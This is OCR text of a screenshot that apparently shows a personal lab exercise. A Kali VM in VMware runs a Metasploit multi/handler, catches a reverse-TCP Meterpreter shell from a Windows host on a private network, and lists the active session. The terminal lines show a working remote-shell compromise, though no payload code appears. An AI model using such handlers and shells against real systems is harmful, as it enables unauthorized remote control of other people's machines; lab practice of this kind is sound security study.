 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 10.x 64-b
Home
Debian 10.x 64-bit
1 2 3 4
20:56
vikramaditya@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Meterpreter session 1 opened (192.168.17.128:4444 → 192.168.17.1:50237) at 2023-03-22 20:55:02 +0530
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-M6TGF8M\Vikram @ DESKTOP-M6TGF8M 192.168.17.128:4444 → 192.168.17.1:50237 (192.168.17.1)
msf6 exploit(multi/handler) >
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
20°C Haze
ENG
20:56
22-03-2023
5